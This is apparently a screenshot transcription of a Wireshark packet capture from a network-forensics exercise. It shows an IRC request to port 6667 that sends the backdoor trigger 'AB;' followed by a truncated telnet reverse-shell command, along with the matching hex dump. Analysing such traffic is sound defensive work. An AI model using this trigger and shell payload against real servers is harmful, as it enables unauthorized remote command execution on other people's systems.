 yc1_3.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp and frame contains "AB"
No. Time Source Destination Protocol Length Info
8 1.030327 10.81.27.100 192.168.27.200 IRC 194 Request (AB;sh)
26 10.038627 192.168.27.200 10.81.27.100 IRC 126 Response (451)
Frame 8: 194 bytes on wire (1552 bits), 96 bytes captured (768 bits)
Ethernet II, Src: VMware_d3:e1:56 (00:0c:29:d3:e1:56), Dst: VMware_08:2c:3b (00:0c:29:08:2c:3b)
Internet Protocol Version 4, Src: 10.81.27.100, Dst: 192.168.27.200
Transmission Control Protocol, Src Port: 41643, Dst Port: 6667, Seq: 1, Ack: 71, Len: 128
Internet Relay Chat
Request: AB;sh -c '(sleep 4166|telnet 1
Command: AB;sh
Command parameters
0000 00 0c 29 08 2c 3b 00 0c 29 d3 e1 56 08 00 45 00 ··)·,;·· )··V··E·
0010 00 b4 79 a5 40 00 3f 06 bf 79 0a 51 1b 64 c0 a8 ··y·@·?· ·y·Q·d··
0020 1b c8 a2 ab 1a 0b 19 27 07 37 c9 c8 eb 7a 80 18 ·······' ·7···z··
0030 01 f6 aa 0a 00 00 01 01 08 0a 09 95 7a 5b 00 20 ········ ····z[·
0040 65 54 41 42 3b 73 68 20 2d 63 20 27 28 73 6c 65 eTAB;sh -c '(sle
0050 65 70 20 34 31 36 36 7c 74 65 6c 6e 65 74 20 31 ep 4166| telnet 1
Bytes 66-70: Command (irc.request.command) Packets: 103 · Displayed: 2 (1.9%) Profile: Default